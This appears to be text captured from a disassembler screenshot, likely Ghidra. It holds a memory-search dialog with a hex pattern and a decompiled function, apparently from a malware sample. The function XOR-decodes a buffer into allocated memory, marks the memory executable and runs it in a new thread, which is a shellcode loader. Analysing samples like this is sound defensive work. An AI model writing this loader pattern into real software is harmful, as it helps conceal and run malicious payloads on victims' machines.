 Search Memory
Search Value:
07 41 8a 04 04 32 44  35 00 88 04 33 48 ff c6
Hex Sequence:
e0 07 41 8a 04 04 32 44 35 00 88 04 33 48 ff c6
Format
Hex
String
Decimal
Binary
Regular Expression
Format Options
Memory Block Types
Loaded Blocks
All Blocks
Selection Scope
Search All
Search Selection
Advanced >>
Done
Next
Previous
Search All
Dismiss
1]:     14000
1]:     14000
FUN_140001718:
RBX,RAX
XREF[1]:     1400014d7(j)
EDI,ESI
LAB_1400014d9
qword ptr [->KERNEL32.DLL::GetTickCount]
7   longlong lVar1;
8   DWORD flNewProtect;
9   DWORD *lpflOldProtect;
10   DWORD local_3c [3];
11
12   lVar1 = 0;
13   lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
14   while ((int)(uint)lVar1 < param_2) {
15     GetTickCount();
16     *(byte *)((longlong)lpParameter + lVar1) =
17          *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 7)) ^ *(byte *)(param_1 + lVar1);
18     lVar1 = lVar1 + 1;
19   }
20   lpflOldProtect = local_3c;
21   flNewProtect = 0x20;
22   lpAddress = lpParameter;
23   FUN_140001453((longlong)lpParameter);
24   VirtualProtect(lpAddress,(longlong)param_2,flNewProtect,lpflOldProtect);
25   CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_140001450,lpParameter,0,
26                (LPDWORD)0x0);
27   return;
28 }
29